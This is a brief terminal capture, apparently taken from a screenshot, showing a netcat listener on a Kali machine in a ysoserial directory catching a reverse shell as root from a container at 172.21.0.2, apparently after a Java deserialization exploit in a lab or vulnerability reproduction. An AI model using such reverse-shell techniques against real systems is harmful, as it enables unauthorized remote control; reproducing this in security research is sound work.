 ┌──(root💀kali)-[/home/kali/ysoserial]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.21.0.2.
Ncat: Connection from 172.21.0.2:39264.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a15009d97071:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@a15009d97071:/#